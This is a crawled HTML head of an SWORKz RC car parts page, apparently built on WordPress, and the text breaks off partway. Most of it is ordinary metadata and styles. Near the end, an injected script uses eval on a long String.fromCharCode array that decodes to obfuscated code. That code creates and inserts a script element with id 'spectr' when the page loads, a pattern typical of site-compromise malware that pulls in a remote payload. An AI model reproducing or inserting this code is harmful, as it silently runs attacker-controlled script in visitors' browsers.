

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sworkz.com/cars-2/electric-cars/s12-1m/standard-parts-s12-1m
body_size: 16705
content:
<!DOCTYPE html> 
<html class="no-js" dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=1320,maximum-scale=1.0">

	
	<link rel="pingback" href="https://sworkz.com/xmlrpc.php">
	
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.6 - aioseo.com -->
		<title>Standard Parts – S12-1M - SWORKz</title>

<link rel="stylesheet" href="https://sworkz.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.9.5" type="text/css" media="all" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://sworkz.com/cars-2/electric-cars/s12-1m/standard-parts-s12-1m" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="SWORKz -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Standard Parts – S12-1M - SWORKz" />
		<meta property="og:url" content="https://sworkz.com/cars-2/electric-cars/s12-1m/standard-parts-s12-1m" />
		<meta property="article:published_time" content="2015-12-16T13:37:40+00:00" />
		<meta property="article:modified_time" content="2015-12-16T13:37:40+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Standard Parts – S12-1M - SWORKz" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/sworkz.com\/cars-2\/electric-cars\/s12-1m\/standard-parts-s12-1m#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sworkz.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/sworkz.com\/","name":"Home","url":"https:\/\/sworkz.com\/"},"nextItem":"https:\/\/sworkz.com\/?page_id=892#listItem"},{"@type":"ListItem","@id":"https:\/\/sworkz.com\/?page_id=892#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/sworkz.com\/?page_id=892","name":"CARS","url":"https:\/\/sworkz.com\/?page_id=892"},"nextItem":"https:\/\/sworkz.com\/?page_id=3251#listItem","previousItem":"https:\/\/sworkz.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/sworkz.com\/?page_id=3251#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/sworkz.com\/?page_id=3251","name":"Electric Cars","url":"https:\/\/sworkz.com\/?page_id=3251"},"nextItem":"https:\/\/sworkz.com\/?page_id=5612#listItem","previousItem":"https:\/\/sworkz.com\/?page_id=892#listItem"},{"@type":"ListItem","@id":"https:\/\/sworkz.com\/?page_id=5612#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/sworkz.com\/?page_id=5612","name":"SWORKz S12-1M(Carpet Edition) 1\/10 2WD EP Off Road Racing Buggy Pro Kit","description":"SWORKz S12-1M(Carpet Edition) 1\/10 2WD EP Off Road Raci","url":"https:\/\/sworkz.com\/?page_id=5612"},"nextItem":"https:\/\/sworkz.com\/cars-2\/electric-cars\/s12-1m\/standard-parts-s12-1m#listItem","previousItem":"https:\/\/sworkz.com\/?page_id=3251#listItem"},{"@type":"ListItem","@id":"https:\/\/sworkz.com\/cars-2\/electric-cars\/s12-1m\/standard-parts-s12-1m#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/sworkz.com\/cars-2\/electric-cars\/s12-1m\/standard-parts-s12-1m","name":"Standard Parts -  S12-1M","url":"https:\/\/sworkz.com\/cars-2\/electric-cars\/s12-1m\/standard-parts-s12-1m"},"previousItem":"https:\/\/sworkz.com\/?page_id=5612#listItem"}]},{"@type":"Organization","@id":"https:\/\/sworkz.com\/#organization","name":"SWORKz","url":"https:\/\/sworkz.com\/"},{"@type":"WebPage","@id":"https:\/\/sworkz.com\/cars-2\/electric-cars\/s12-1m\/standard-parts-s12-1m#webpage","url":"https:\/\/sworkz.com\/cars-2\/electric-cars\/s12-1m\/standard-parts-s12-1m","name":"Standard Parts \u2013 S12-1M - SWORKz","inLanguage":"ja","isPartOf":{"@id":"https:\/\/sworkz.com\/#website"},"breadcrumb":{"@id":"https:\/\/sworkz.com\/cars-2\/electric-cars\/s12-1m\/standard-parts-s12-1m#breadcrumblist"},"datePublished":"2015-12-16T13:37:40+08:00","dateModified":"2015-12-16T13:37:40+08:00"},{"@type":"WebSite","@id":"https:\/\/sworkz.com\/#website","url":"https:\/\/sworkz.com\/","name":"SWORKz","inLanguage":"ja","publisher":{"@id":"https:\/\/sworkz.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SWORKz &raquo; フィード" href="https://sworkz.com/feed" />
<link rel="alternate" type="application/rss+xml" title="SWORKz &raquo; コメントフィード" href="https://sworkz.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sworkz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://sworkz.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=3.5.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sworkz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sworkz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://sworkz.com/wp-content/themes/hueman/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://sworkz.com/wp-content/themes/hueman/custom.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sworkz.com/wp-content/themes/hueman/fonts/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.bxslider-css' href='https://sworkz.com/wp-content/themes/hueman/jquery.bxslider.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://sworkz.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://sworkz.com/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css?ver=1.4.8' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js?ver=1.8.3" id="jquery-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/themes/hueman/js/jquery.bxslider.js?ver=6.7.4" id="bxslider-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/themes/hueman/js/jquery.flexslider.min.js?ver=6.7.4" id="flexslider-js"></script>
<link rel="https://api.w.org/" href="https://sworkz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sworkz.com/wp-json/wp/v2/pages/6919" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sworkz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://sworkz.com/?p=6919' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sworkz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsworkz.com%2Fcars-2%2Felectric-cars%2Fs12-1m%2Fstandard-parts-s12-1m" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sworkz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsworkz.com%2Fcars-2%2Felectric-cars%2Fs12-1m%2Fstandard-parts-s12-1m&#038;format=xml" />
<meta name="generator" content="WPML ver:3.1.9.5 stt:28,63,1;0" />
<link rel="shortcut icon" href="http://sworkz.com/wp-content/uploads/2014/11/favicon.gif" />
<!--[if lt IE 9]>
<script src="https://sworkz.com/wp-content/themes/hueman/js/ie/html5.js"></script>
<script src="https://sworkz.com/wp-content/themes/hueman/js/ie/selectivizr.js"></script>
<![endif]-->
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,